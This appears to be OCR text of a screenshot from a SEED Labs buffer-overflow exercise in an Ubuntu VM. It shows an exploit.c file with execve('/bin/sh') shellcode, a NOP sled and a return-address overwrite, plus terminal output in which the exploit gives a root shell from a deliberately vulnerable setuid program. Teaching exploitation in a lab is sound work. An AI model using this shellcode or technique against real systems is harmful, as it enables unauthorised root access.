 SEEDUBuntuAaron2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
10:43 PM
Open
Save
exploit.c
stack.c
stack.c
/* exploit.c final */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[400];
FILE *badfile;
/* A. Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 400);
/* B. Fill the return address field with a candidate
entry point of the malicious code */
*((long *) (buffer + 52)) = 0xbfffea8c + 0x60;
// C. Place the shellcode towards the end of buffer
memcpy(buffer + sizeof(buffer) - sizeof(shellcode), she
sizeof(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 400, 1, badfile);
fclose(badfile);
/bin/bash
/bin/bash 80x24
kernel.randomize_va_space = 0
[05/05/20]seed@VM:~/.../final$ gcc -o stack -z execstack -fno-stack-protector st
ack.c
[05/05/20]seed@VM:~/.../final$ sudo chown root stack
[05/05/20]seed@VM:~/.../final$ sudo chmod 4755 stack
[05/05/20]seed@VM:~/.../final$ sudo ln -sf /bin/zsh /bin/sh
[05/05/20]seed@VM:~/.../final$ gcc -o exploit exploit.c
[05/05/20]seed@VM:~/.../final$ ./exploit
[05/05/20]seed@VM:~/.../final$ ./stack
Segmentation fault
[05/05/20]seed@VM:~/.../final$ ./exploit
[05/05/20]seed@VM:~/.../final$ ./stack
Segmentation fault
[05/05/20]seed@VM:~/.../final$ gcc -o exploit exploit.c
[05/05/20]seed@VM:~/.../final$ ./exploit
[05/05/20]seed@VM:~/.../final$ ./stack
Trace/breakpoint trap
[05/05/20]seed@VM:~/.../final$ gcc -o exploit exploit.c
[05/05/20]seed@VM:~/.../final$ ./exploit
[05/05/20]seed@VM:~/.../final$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#
C Tab Width: 8 Ln 30, Col 47 INS
Right Ctrl
10:43 PM
5/5/2020